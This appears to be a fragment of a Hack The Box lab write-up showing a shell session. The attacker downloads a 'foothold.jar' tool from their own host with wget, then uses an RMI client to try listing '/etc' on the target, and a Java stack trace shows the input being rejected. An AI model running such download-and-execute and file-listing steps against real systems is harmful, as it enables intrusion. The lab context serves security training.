 bash-4.4$ wget http://10.10.14.8:8000/foothold.jar
wget http://10.10.14.8:8000/foothold.jar
Connecting to 10.10.14.8:8000 (10.10.14.8:8000)
foothold.jar         100% |*******************************|  5429   0:00:00 ETA

bash-4.4$ java -cp foothold.jar RMIClientWrapper list webhosting "/etc"
java -cp foothold.jar RMIClientWrapper list webhosting "/etc"
java.lang.IllegalArgumentException: Specified vhost not matching regex '[0-9a-fA-F]+': webhosting
        at com.htb.hosting.rmi.FileServiceImpl.getFromDocumentRoot(FileServiceImpl.java:30)
        at com.htb.hosting.rmi.FileServiceImpl.getDocumentRoot(FileServiceImpl.java:24)
        at com.htb.hosting.rmi.FileServiceImpl.list(FileServiceImpl.java:59)
        at jdk.internal.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
        at jdk.internal.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
        at jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
        at java.lang.reflect.Method.invoke(Method.java:566)
        at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:359)
        at sun.rmi.transport.Transport$1.run(Transport.java:200)
        at sun.rmi.transport.Transport$1.run(Transport.java:197)
        at java.security.AccessController.doPrivileged(Native Method)
        at sun.rmi.transport.Transport.serviceCall(Transport.java:196)
        at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:562)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:796)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(TCPTransport.java:677)
        at java.security.AccessController.doPrivileged(Native Method)
        at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:676)
        at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1128)
        at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:628)
        at java.lang.Thread.run(Thread.java:829)
        at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(StreamRemoteCall.java:283)
        at sun.rmi.transport.StreamRemoteCall.executeCall(StreamRemoteCall.java:260)
        at sun.rmi.server.UnicastRef.invoke(UnicastRef.java:161)
        at java.rmi.server.RemoteObjectInvocationHandler.invokeRemoteMethod(RemoteObjectInvocationHandler.java:227)
        at java.rmi.server.RemoteObjectInvocationHandler.invoke(RemoteObjectInvocationHandler.java:179)
        at com.sun.proxy.$Proxy0.list(Unknown Source)
        at RMIClientWrapper.main(RMIClientWrapper.java:51)